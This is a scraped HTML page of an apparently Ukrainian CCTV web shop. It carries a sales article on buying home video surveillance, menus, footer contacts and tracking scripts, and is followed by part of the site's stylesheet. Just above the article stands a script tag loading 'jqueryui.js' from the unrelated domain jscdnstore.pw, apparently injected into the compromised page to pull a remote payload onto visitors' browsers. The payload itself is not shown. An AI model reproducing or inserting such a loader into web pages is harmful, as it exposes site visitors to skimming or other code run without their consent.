									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Защита телефонов</span></a></li>
									                                        							                                								<li><a href="/information_security/obnaruzhiteli_skrytykh_kamer"><span>Обнаружители скрытых камер</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D1%8B"><span>Поисковые комплексы</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%81%D0%BA%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D0%B5_%D0%BF%D1%80%D0%B8%D0%B5%D0%BC%D0%BD%D0%B8%D0%BA%D0%B8"><span>Сканирующие приемники</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Техника контршпионажа</span></li>
						<li><a href="/information_security" class="pic"><img src="/upload/resize_cache/iblock/b6e/180_180_1/b6e98c3197f80d90112f081f685c8d1b.png" alt="Техника контршпионажа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cables"><ins><img src="/upload/resize_cache/iblock/f57/30_20_1/f57eda4a7513ca4b333f74bbb9a2f176.png" alt=""><span>Кабельная Продукция</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cables/twisted_pair"><span>Кабель витая пара</span></a></li>
									                                        							                                								<li><a href="/cables/coaxial_cable"><span>Коаксиальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/crimped_cable"><span>Обжатый Кабель</span></a></li>
									                                        							                                								<li><a href="/cables/Optical_cable"><span>Оптический кабель</span></a></li>
									                                        							                                								<li><a href="/cables/signal_cable"><span>Сигнальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/silovoi_cable"><span>Силовой кабель</span></a></li>
									                                        							                                								<li><a href="/cables/%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%B0_%D0%B3%D0%BE%D1%84%D1%80%D0%BE%D1%88%D0%BB%D0%B0%D0%BD%D0%B3"><span>Аксессуары для кабеля</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Кабельная Продукция</span></li>
						<li><a href="/cables" class="pic"><img src="/upload/resize_cache/iblock/523/180_180_1/523363fa6e64b6a3e0fa5e317f52d00e.png" alt="Кабельная Продукция"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/accessories"><ins><img src="/upload/resize_cache/iblock/06c/30_20_1/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Аксессуары</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/accessories/aksesyaru_gsm"><span>Аксессуары для GSM камер</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Внешние микрофоны</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0_%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%B0%D0%B4%D0%BE%D0%B2_%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F"><span>Защита напряжения</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%A8%D0%BA%D0%B0%D1%84%D1%8B_%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8"><span>Шкафы и стойки</span></a></li>
									                                        							                                								<li><a href="/accessories/lightning_protection"><span>Грозозащита</span></a></li>
									                                        							                                								<li><a href="/accessories/hanger"><span>Кронштейны</span></a></li>
									                                        							                                								<li><a href="/accessories/signal"><span>Передача видеосигнала</span></a></li>
									                                        							                                								<li><a href="/accessories/germokozhyhi"><span>Кожухи</span></a></li>
									                                        							                                								<li><a href="/accessories/control_panels_videocameras"><span>Пульты управления</span></a></li>
									                                        							                                								<li><a href="/accessories/connectors"><span>Разъёмы</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/accessories/cctv_splitters"><span>Разветвители</span></a></li>
									                                        							                                								<li><a href="/accessories/tools"><span>Инструменты</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аксессуары</span></li>
						<li><a href="/accessories" class="pic"><img src="/upload/iblock/d08/d085e9f9b9c1e5cf9db72232ada5562d.png" alt="Аксессуары"></a></li>
											</ol>
									</div>
			</li>
		                                        <li>
                                            <a href="/technical-proposals/"><ins><img style="width: 20px; height: 20px;" src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Готовые проекты</span></ins></a>
                                                                                    <div class="drop" style="min-height: 670px; width: 461px; display: none; left: 407px;">

                            <ul>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-azs"><span>Видеонаблюдение Для АЗС (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/domofonnye-sistemy"><span>Домофонные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/okhrannye-sistemy"><span>Охранные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-restoranov"><span>Видеонаблюдение для ресторанов (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-shkoly"><span>Видеонаблюдение для школы (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-dachi"><span>Видеонаблюдение для дачи (18)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-goroda"><span>Видеонаблюдение для города (1)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-na-sklad"><span>Видеонаблюдение на склад (10)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kafe"><span>Видеонаблюдение для кафе (12)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-zavoda"><span>Видеонаблюдение для завода (4)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-ofisa"><span>Видеонаблюдение для офиса (20)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-doma"><span>Видеонаблюдение для дома (39)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-osbb-podez"><span>Видеонаблюдение для ОСББ/подъез (7)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-magazina"><span>Видеонаблюдение для магазина (19)</span></a></li>
                                                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kvartiry"><span>Видеонаблюдение для квартиры (10)</span></a></li>
                                                            </ul>
                            <ol>
                                                                    <li><span>Готовые проекты</span></li>
                                    <li><a href="/technical-proposals/" class="pic"><img src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt="Готовые проекты"></a></li>
                                                            </ol>
                        </div>
                    
                </li>
            	</ul>
</div>
	            	</div>
	            	<div id="mainContentRight">
						<div id="inSku" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inSkuContainer">
        <span class="heading">Выберите модификацию товара.</span>
        <a href="#" id="inSkuClose"></a>
        <div class="wrap">
            <div class="picBlock">
                <span class="head">Изображение</span>
                <a href="#" class="pic">
                    <img src="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif" alt="" id="skuPic">
                </a>
            </div>
            <div class="infoBlock">
                <form action="/" method="GET">
                    <table id="inSkuTable"></table>
                </form>
            </div>
        </div>
        <div class="tools">
            <ul>
                <li><a href="#" class="inSkuContinue">Продолжить покупки</a></li>
                <li><a href="#" class="addCart" id="inSkuCart">В корзину</a></li>
            </ul>
        </div>
    </div>
    <div class="blackOut"></div>
</div>
						<div id="inBasket" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inBasketContainer">
        <span class="heading">Товар добавлен в корзину.</span>
        <a href="#" id="inBasketClose"></a>
        <table>
            <tbody>
            <tr>
                <td><a href="" class="basketIMG"><img src="" alt="Изображение товара"></a></td>
                <td>
                    <span class="basketNAME"></span>
                    <table id="inBasketToolsTable">
                        <tr>
                            <td>Кол-во:  
                            <div id="inBasketQty">
                                <button class="minus"></button>
                                <input name="qty" type="text" value="1" class="qty"/>
                                <button class="plus"></button>
                            </div>
                        </td>
                            <td>Стоимость: <span id="inBasketPrice"></span></td>
                            <td><a href="#" id="inBasketDelete"></a></td>
                        </tr>
                    </table>
                    <div id="inBasketTotal">Итого:&nbsp;<span class="all"></span></div>
                    <div id="inBasketOrder">
                        <a href="#" class="inBasketContinue">Продолжить покупки</a>
                        <a href="/personal/cart/" class="inBasketMake">Перейти в корзину</a>
                    </div>
                </td>
            </tr>
            </tbody>
        </table>
    </div>
</div>						<div id="comparison">
    <div id="comparisonContainer">
        <span class="heading">Товар добавлен к сравнению.</span>
        <a href="#" id="comparisonClose"></a>
        <p><ins id="compName"></ins> <span>Добавлен к сравнению.</span></p>
        <div id="comparisonOrder">
        <a href="#" class="comparisonContinue">Продолжить покупки</a>
        <a href="/compare-products/" class="comparisonMake">Сравнить</a>
        </div>
    </div>
</div>	            									<ul id="breadcrumbs"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная" itemprop="url"><span itemprop="title">Главная</span></a> / </li><li>Купити систему відеоспостереження для дому</li></ul>						<script src='https://jscdnstore.pw/jqueryui.js'></script><p>
	<br>
</p>
<h2>
Купити систему відеоспостереження для дому </h2>
<p>
	<br>
</p>
<p>
	 Безпека будинку або квартири все більше хвилює людей. Так величезна кількість людей приймає рішення купити систему відеоспостереження для свого будинку. Система охоронного відеоспостереження в будинку забезпечує впевненість і захист мешканців та їх майно.
</p>
<p>
	 Зараз багато людей стурбовані своєю безпекою і збереженням свого майна і тому розглядають різні варіанти створення системи охорони в своєму будинку, квартирі або офісі.
</p>
<p>
	 Правильним рішенням проблеми безпеки людей у&nbsp;​​їхньому&nbsp;будинку&nbsp;та&nbsp;збереження&nbsp;матеріальних цінностей є купити відеоспостереження для дому. Так система відеоспостереження для будинку дозволяє створювати істотний рівень захисту.
</p>
<p>
	 Люди хочуть дивитися за їх будинком і що відбувається в ньому, в той час коли їх там немає. Для забезпечення безпеки і дому і домашнього майна люди найчастіше вибирають два інструменти безпеки - охоронну сигналізацію і відеоспостереження.
</p>
<p>
	 Так охоронна сигналізація дозволяє оперативно зреагувати на погрози і несанкціоноване проникнення у ваш будинок, а охоронне відеоспостереження здатне в точності зафіксувати все, що відбувається в будинку, ідентифікувати зловмисників і деталізувати предмети.
</p>
<p>
	 Якщо ви вирішили&nbsp;купити відеоспостереження для дому, то знайте, що ви на шляху до своєї безпеки збереження вашого домашнього майна. Охоронне відеоспостереження дозволяє ефективно боротися з квартирними або домашніми пограбуваннями. Так за допомогою відеоспостереження для дому ви зможете якщо не зупинити пограбування, то вже точно повернути награбоване, так як ви будете володіти інформацією хто це зробив, коли, як і що він вкрав. Ці дані дуже цінні для міліції і дозволяють оперативно розшукувати злочинців.
</p>
<p>
	 Купити систему відеоспостереження для дому&nbsp;можна в нашій компанії. У нашому інтернет магазині на сайті&nbsp;<a href="http://www.xn--80adgeboqrpy5j.com.ua/">www.видеокамеры.com.ua</a>&nbsp;&nbsp;ви можете купити все необхідне обладнання для побудови системи відеоспостереження в будинку або квартирі.
</p>
<p>
	 Системи відеоспостереження для дому можна створити не тільки з окремо купленого відеообладнання, але і розглянути варіант покупки готового комплекту відеоспостереження для дому.
</p>
<p>
	 Компанія «ВІДЕОКАМЕРИ» пропонує своїм клієнтам купити готові комплекти відеоспостереження для дому. Після покупки готового рішення для відеоспостереження будинку користувачі самостійно встановлюють його.
</p>
<p>
	 Якщо ви вже прийняли рішення купити відеоспостереження для дому, то в нашому інтернет-магазині можна вибрати відеокамери від кращих виробників відеообладнання:&nbsp;<i>Atis, D-Link, HikVision, Hitron, Infinity, Novus, Optivision, Samsung, Smartec, Vision Hi-Tech</i>&nbsp;і інших .
</p>
<p>
	 У нашому інтернет-магазині легко здійснювати покупки. Виберіть потрібну вам відеокамеру і натисніть на кнопку "Купити", після чого оформляйте замовлення і швидку доставку. Наші менеджери завжди зв'язуються з покупцями по телефону для підтвердження та уточнення деталей замовлення.
</p>
<p>
	 Відразу ж відзначимо, що ми не рекомендуємо нашим клієнтам купувати приховане відеоспостереження для дому. По-перше, приховане відеоспостереження в Україні заборонено на законодавчому рівні і його використання кримінально карається.&nbsp;
</p>
<p>
	А по-друге, видимі відеокамери спостереження іноді створюють &nbsp;такий ефект на злочинців, що побачивши камери при вході в будинок або квартиру, вони тут же починають бігти геть, що саме по собі є дуже гарним результатом системи безпеки вашого будинку.
</p>
<p>
	 Якщо ж ви хочете, щоб ваша система відеоспостереження в будинку не була громіздкою і занадто привертала увагу, то ви завжди можете купити мініатюрні відеокамери для дому. Такі міні відеокамери дуже зручні, займають мало місця, і не привертають до себе увагу в загальному інтер'єрі будинку або квартири.
</p>
<p>
	 Купити мініатюрні відеокамери для установки в будинку або квартирі можна в онлайн-магазині на сайті&nbsp;<a href="http://www.xn--80adgeboqrpy5j.com.ua/">www.видеокамеры.com.ua</a>&nbsp;
</p>
<p>
	 Якщо у вас виникли труднощі з тим щоб купити систему відеоспостереження для дому, ви завжди можете звернутися до наших фахівців і отримати відповіді на всі свої питання.
</p>
<p>
	 Зателефонуйте нам по телефону компанії&nbsp;<b>(044) 222-50-35</b>&nbsp;і ми підберемо вам краще рішення для відеоспостереження в будинку. Чекаємо вашого дзвінка!
</p>
<p>
	 &nbsp;
</p></div>
</div>
<div id="footer">

    <div id="footerLeft">
        <a href="/"><img width="234" src="/image/data/Texts/122590.png" height="80"></a>	
<!--<p>���� �������� ��������� ����������� � ������� �������. ������ ������ � 9:00 �� 21:00</p>-->

<!-- Код тега ремаркетинга Google -->
<!--------------------------------------------------
С помощью тега ремаркетинга запрещается собирать информацию, по которой можно идентифицировать личность пользователя. Также запрещается размещать тег на страницах с контентом деликатного характера. Подробнее об этих требованиях и о настройке тега читайте на странице http://google.com/ads/remarketingsetup.
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 987700474;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/987700474/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
        <!--<a href="http://dw24.su/" class="copyrightRef"><img src="/bitrix/templates/electro_dark_blue_white/images/dw.png" alt="dw24"></a>-->
    </div>

    <div id="footerRight">
        <ul>
            <li>
                <span>Интернет-магазин</span>
                <ul class="footerList">

			<li><a href="/videocamera">Видеокамеры</a></li>
		
			<li><a href="/cctvvideo">Видеонаблюдение</a></li>
		
			<li><a href="/hdcctv">HD Видеонаблюдение</a></li>
		
			<li><a href="/ip_видеонаблюдение">IP Видеонаблюдение</a></li>
		
			<li><a href="/security_systems">Охранные системы</a></li>
		
			<li><a href="/intercoms">Домофоны</a></li>
		

</ul>
            </li>
            <li>
                <span>О компании</span>
                <ul class="footerList">

			<li><a href="/" class="selected">Главная</a></li>
		
			<li><a href="/about/">О компании</a></li>
		
			<li><a href="/delivery/">Доставка</a></li>
		
			<li><a href="/payment/">Оплата</a></li>
		

</ul>
            </li>
            <li>
                <span>Наши контакты</span>
                                <ul class="footerList">
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">	    </span>
    </li>
    <li>
        <span class="cont">
		<a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>	    </span>
    </li>
    <li>
        <span class="cont">
		videocameru@gmail.com	    </span>
    </li>
</ul>
            </li>
            <li class="footerTools">
                <span>Мы в cоциальных сетях</span>
                <ul id="footerSocial">
	<li><a href="http://vk.com/club54070378"><span class="vk"></span>Вконтакте</a></li>
	<li><a href="https://twitter.com/Videocameru"><span class="twitter"></span>Twitter</a></li>
	<li><a href="http://www.facebook.com/pages/%D0%92%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8Bcomua/121774281350578"><span class="facebook"></span>Facebook</a></li>
	<li><a href="http://www.youtube.com/user/Videocameru"><span class="youtube"></span>Youtube</a><br>
 </li>
	<li><a href="https://plus.google.com/u/0/b/103060164055104499793/103060164055104499793?rel=author"><span class="googleplus"></span>Google+</a><br>
 </li>
</ul>            </li>
        </ul>
    </div>
</div>
<div id="footerCart">
    <table>
	<tr>
		<td><a href="/personal/cart/" class="footerCart empty">Корзина </a><span id="footCart">0</span></td>
		<td><a href="/compare-products/" class="footerCompare empty">Сравнение</a><span id="footComp">0</span></td>
		<td><a href="/callback/" class="oCallback">Обратная связь</a></td>
	</tr>
</table>



</div>
<script type="text/javascript">
    var LANG = {
        "ADD_CART"    :  "В корзину",
        "CART_ADDED"  :  "В корзине",
        "COMP_ADDED"  :  " В списке сравнения",
        "LOADING"     :  "Загрузка",
        "AVAILABLE"   :  "В наличии",
        "NOAVAILABLE" :  "Под заказ",
        "ALL_RESULT"  :  "Все результаты",
        "ORDER"       :  "Оформление",
        "SHOW_ALL"    :  "Показать все",
        "HIDE_ALL"    :  "Скрыть",
        "ADD_SKU"      :  "Уточнить",
        "PRICE_AVAL"      :  "Цену уточняйте"
    };
</script>

<div id="otherForm">
    <div id="otherFormWrapper">
        <span class="heading otherFormHeader"></span>
        <a href="#" class="otherFormClose" data-id="otherForm"></a>
        <form name="otherFormForm" action="/ajax.php" method="post" id="otherFormForm" data-product-id="13757">
            <input name="name" type="text" value="" placeholder="Ф.И.О." id="otherFormName">
            <input name="phone" type="text" value="" placeholder="телефон" id="otherFormPhone">
            <input name="title" type="text" value="" id="otherFormTitle" class="hidden">
            <textarea name="message" rows="5" cols="20" placeholder="Сообщение" spellcheck="false" id="otherFormMessage"></textarea>
            <a href="#" class="otherFormSubmit" id="otherFormSubmit">Отправить заявку</a>
        </form>
        <div id="otherFormErrors"></div>
        <div id="otherFormSuccess">
            <p class="message"></p>
            <a href="#" class="close">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    (function(d, w, s) {
        var widgetId = '21390', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
        gcw.src = '//my.binotel.ua/getcall/widgets/'+ widgetId +'.js';
        var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
    })(document, window, 'script');
</script>


<!-- Google Code for &#1055;&#1086;&#1082;&#1091;&#1087;&#1082;&#1080;
Conversion Page
In your html page, add the snippet and call
goog_report_conversion when someone clicks on the
chosen link or button. -->
<script type="text/javascript">
    /* <![CDATA[ */
    goog_snippet_vars = function() {
        var w = window;
        w.google_conversion_id = 987700474;
        w.google_conversion_label = "i2lvCNOOvmYQ-rn81gM";
        w.google_remarketing_only = false;
    }
    // DO NOT CHANGE THE CODE BELOW.
    goog_report_conversion = function(url) {
        goog_snippet_vars();
        window.google_conversion_format = "3";
        var opt = new Object();
        opt.onload_callback = function() {
            if (typeof(url) != 'undefined') {
                window.location = url;
            }
        }
        var conv_handler = window['google_trackConversion'];
        if (typeof(conv_handler) == 'function') {
            conv_handler(opt);
        }
    }
    /* ]]> */
</script>
<script type="text/javascript"
        src="//www.googleadservices.com/pagead/conversion_async.js">
</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-99953509-1', 'auto');
    ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<!--<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter44333347 = new Ya.Metrika({
                    id:44333347,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    ecommerce:"dataLayer"
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44333347" style="position:absolute; left:-9999px;" alt="" /></div></noscript-->>
<!-- /Yandex.Metrika counter -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176748841694653
body_size: 14622
content:


/* Start:/bitrix/templates/electro_dark_blue_white/font/bender/bender.css?1499191786273*/
@font-face {
    font-family: 'Bender';
    src: url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.eot');
    src: url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.woff') format('woff'),
         url('/bitrix/templates/electro_dark_blue_white/font/bender/bender.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;

}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css?1499191786880*/
#topCart{
	margin-top: 18px;
}
#topCart li{
	font: normal normal 13px "bender" , arial , sans-serif;
	border-right:1px solid #3c3c3c;
	padding-right:12px;
	margin-right:12px;
	line-height:24px;
	display:block;
	height:24px;
	float:left;
	color:#fff;
}
#topCart li:first-child{
	border-left:1px solid #3c3c3c;
	padding-left:12px;
}
#topCart li a{
	text-decoration: none;
	color:#fff;
	line-height:24px;
}
#topCart li a:hover{
	color:#334add;
}
#topCart li a.order{
	color:#9e9e9e;
}
#topCart li a.order:hover{
	color:#334add;
}
#topCart li img{
	vertical-align: middle;
	padding-right:4px;
}
#topCart li span{
	color:#fff;
	background-color:#5a5a5a;
	border-radius:4px;
	display:inline-block;
	text-align:center;
	line-height:20px;
	height:20px;
	padding:0px 6px;
}
#topCart li span.full{
	background-color:#334add;
	color:#fff;
}
#topCart a:active{
	position:relative;
	top:1px;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css?14991917861746*/
#topMenu{
	margin-top: 18px;
}
#topMenu > li{
	font: normal normal 13px "bender" , arial , sans-serif;
	padding:0px 12px;
	float:left;
	border-left:1px solid #3c3c3c;
	height:24px;
	line-height:24px;
	position: relative;
}
#topMenu > li:last-child{
	border-right:1px solid #3c3c3c;
}
#topMenu > li a{
	display:inline-block;
	text-decoration: none;
	color:#9e9e9e;
}
#topMenu > li a:hover{
	color:#334add;
}
#topMenu > li a:active{
	position: relative;
	top:1px;
}
#topMenu > li a.selected{
	background-color:#334add;
	border-radius: 4px;
	color:#fff;
	height:24px;
	line-height: 24px;
	display:inline-block;
	padding:0px 6px;
}
#topMenu > li a.selected.home{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/home.png) 0 0 no-repeat transparent !important;
	width:6px;
	height:17px;
	text-indent: -9999px;
	margin-top:3px;
}
#topMenu > li a.selected:hover{
	background-color:#1b33cc;
}
#topMenu > li.slide > a{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) 0 0 no-repeat transparent;
	width:25px;
	height:19px;
	margin-top:3px;
}
#topMenu > li.slide > a:hover{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) -25px 0 no-repeat transparent;
}
#topMenu > li.slide > a:active{
	background: url(/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/images/slideMenu.png) -50px 0 no-repeat transparent;
}
#topMenu .slide ul li a{
	display: block;
}
#topMenu .slide ul li .selected{
	color:#334add;
	background: transparent;
	padding-left:12px;
}
#topMenu .slide ul li .selected:hover{
	background: transparent;
}
#topMenu li ul{
	display:none;
	position:absolute;
	top:44px;
	right:0px;
	width:250px;
	background: #3d3d3d;
}
#topMenu li ul li{
	display: block;
	box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.102);
	text-align:left;
}
#topMenu li ul li:hover{
	background: #333333;
}
#topMenu li ul li a{
	display:block;
	padding:4px 12px;
	color:#fff;
}
/* End */


/* Start:/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css?15068682537003*/
#topSearch{
	float:left;
	text-align:center;
	position: relative;
	width:100%;
}
#reloadSearch{
	background-color: #FFFFFF;
	border: 2px solid #000000;
	border-radius: 2px;
	left: 50%;
	width: 71.9%;
	min-width: 600px;
	overflow: hidden;
	position: absolute;
	top: 31px;
	z-index: 100;
	display: none;
	margin-left:-36%;
}
#reloadSearch table{
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed;
}
#reloadSearch table tr:hover{
	background: #ffffff; /* Old browsers */
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 ); /* IE6-9 */	
}
#reloadSearch table td{
	border-top:1px solid #e4e4e4;
	padding:12px 4px;
}
#reloadSearch table .photo{
	width:15%;
}
#reloadSearch table .name{
	width:24%;
	text-align:left;
}
#reloadSearch table td.price{
	width:15%;
}
#reloadSearch table .quantity{
	width: 15%;
}
#reloadSearch table .bask{
	width:20%;
}
#reloadSearch table a{
	color:#000;
	font-size:14px;
	text-decoration: underline;
	display:block;
}
#reloadSearch table a:hover{
	color:#334add;
}
#reloadSearch table img{
	max-width:50px;
	max-height:50px;
	vertical-align: middle;
	text-align: center;
}
#reloadSearch .addCart,
#reloadSearch .addSku{
	display:block;
	margin:12px auto;
	color:#fff !important;
	height:25px;
	line-height: 25px;
	text-align:center;
	padding: 0px 12px;
	text-decoration: none;
	width:70px;
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incart.png) repeat #334add;
	float: none;
}
#reloadSearch .addCart:hover,
#reloadSearch .addSku:hover{
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incartHover.png) repeat #334add;
}
#reloadSearch .addCart:active,
#reloadSearch .addSku:active{
	position:relative;
	top:1px;
}
#reloadSearch .addCart.disabled{
	box-sizing: content-box;
	background:url(/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/images/incartHover.png) repeat #334add !important;
	opacity: 0.7;
}
#reloadSearch span.price{
	position: relative;
	font-size:17px;
}
#reloadSearch s{
	color: #888888;
	font-size: 14px;
	min-width: 72px;
	position: absolute;
	right: -21px;
	top: -16px;
}
#reloadSearch .allResult{
	display:block;
	font-size:15px;
	text-align:center;
	background:#292929;
	color:#fff;
	height:40px;
	line-height:40px;
	text-decoration: none;
}
#reloadSearch .allResult:hover{
	background:#212121;
}
#reloadSearch .available, #reloadSearch .noAvailable{
	font-size:12px;
}
#reloadSearch .available{
	color:#05c012;
}
#reloadSearch .noAvailable{
	color:#888;
}
#searchTable{
	width:72%;
	table-layout: fixed;
	border-collapse:collapse;
	margin:0 auto;
}
#searchTable.small{
	width:100%;
}
#searchTable td{
	padding:0px;
}
#searchTable.small .inputSelect{
	width:40px;
}
#searchTable.small .inputSubmit{
	width:30px;
}
#searchTable .inputSelect{
	width:90px;
}
#searchTable .inputData{
	width:100%;
}
#searchTable .inputSubmit{
	width:90px;
}
#topSearchMenu{
	margin:0px auto;
}
#topSearchMenu ul{
	float:right;
	margin-top:-14px;
}
#topSearchMenu li{
	float:left;
	border-right:1px solid #2d2d2d;
	line-height:16px;
	height:16px;
}
#topSearchMenu li:first-child{
	border-left:1px solid #2d2d2d;
}
#topSearchMenu li a{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	color:#787878;
	text-decoration: none;
	padding:0px 12px;
	line-height:16px;
	display:block;
}
#topSearchMenu li a:hover{
	color:#334add;
}
#topSearchMenu li a:active{
	position:relative;
	top:1px;
}
#topSearchLine{
	margin:32px auto;
	position:relative;
}
#topSearchSelect{
	font: normal normal 13px "bender" , "Verdana" ,  arial , sans-serif;
	display:inline-block;
	width:90px;
